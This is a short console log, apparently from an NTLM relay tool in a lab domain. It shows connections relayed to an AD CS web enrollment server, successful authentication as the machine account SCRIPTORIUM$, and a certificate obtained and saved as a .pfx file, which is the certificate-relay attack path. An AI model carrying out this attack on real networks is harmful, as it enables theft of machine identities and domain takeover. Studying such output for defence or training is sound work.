 [*] Servers started, waiting for connections
[*] SMBD-Thread-4 (process_request_thread): Received connection from 127.0.0.1, attacking target https://palace-dc.jess.kingdom
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against https://palace-dc.jess.kingdom as JESS/SCRIPTORIUM$ SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Received connection from 127.0.0.1, attacking target https://palace-dc.jess.kingdom
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 9
[*] Writing PKCS#12 certificate to ./SCRIPTORIUM$.pfx
[*] Certificate successfully written to file
[-] Authenticating against https://palace-dc.jess.kingdom as / FAILED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!